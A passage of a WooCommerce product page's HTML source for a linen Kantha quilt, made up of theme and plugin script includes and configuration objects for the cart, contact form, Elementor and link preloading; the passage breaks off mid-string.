	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>



<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1745291439' id='wd-update-cart-fragments-fix-js' defer></script>
<script type='text/javascript' id='safe-svg-block-script-js-extra'>
/* <![CDATA[ */
var safe_svg_personalizer_params = {"ajax_url":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9301ac385d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.js?ver=556b801b5c62d7bda047' id='safe-svg-block-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1745291439' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/veetraglinen.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1745291439' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/veetraglinen.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wishlist\/|\/compare\/(.*)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/veetraglinen.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1745291439' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8798,"title":"Linen%20Geometric%20Pattern%20Kantha%20quilt%20%2F%2090x60%20inch%20Size%20quilt%2F%20Geometric%20Patchwork%20Throw%2F%20Gudri%20Rally%20Bedspread%20-%20Veetrag%20Linen","excerpt":"","featuredImage":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.3788530303_k82v-scaled-1300x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8798,"title":"Linen%20Geometric%20Pattern%20Kantha%20quilt%20%2F%2090x60%20inch%20Size%20quilt%2F%20Geometric%20Patchwork%20Throw%2F%20Gudri%20Rally%20Bedspread%20-%20Veetrag%20Linen","excerpt":"","featuredImage":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.3788530303_k82v-scaled-1300x800.jpg"}};
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/pjax.js?ver=1745291439' id='wd-pjax-library-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d279d14d17e615ca39de79df0a01c74c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/veetraglinen.com\/cart\/","ajaxurl":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/veetraglinen.com\/","shop_url":"https:\/\/veetraglinen.com\/shop-handcrafted-linen-products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a5924b4220","wishlist_fragments_nonce":"68bb986c24","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_78e12c6fbf5f08ca1ce609feaf7f2db1","wishlist_fragment_name":"woodmart_wishlist_fragments_78e12c6fbf5f08ca1ce609feaf7f2db1","frequently_bought":"62ed8b10ba","compare_by_category":"no","compare_page_nonce":"83b075c41a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-header-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-opt-visits-count-css":"https:\/\/veetr